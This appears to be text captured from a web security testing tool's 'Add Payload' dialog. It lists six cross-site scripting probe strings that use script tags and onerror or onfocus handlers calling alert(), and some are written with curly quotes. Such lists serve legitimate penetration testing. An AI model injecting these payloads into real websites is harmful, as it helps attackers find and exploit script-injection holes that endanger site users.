 Add Payload
Type: Strings
Contents:
<script>alert(1)</script>
</pre><img src=X onerror="alert('XSS')">
<video> <source onerror=”javascript:alert(1)”>
</pre><video onerror=”javascript:alert(1)”><source>
<audio onerror=”javascript:alert(1)”><source>
<input autofocus onfocus=alert(“XSS”)>
Multiline:
Save...
Cancel
Add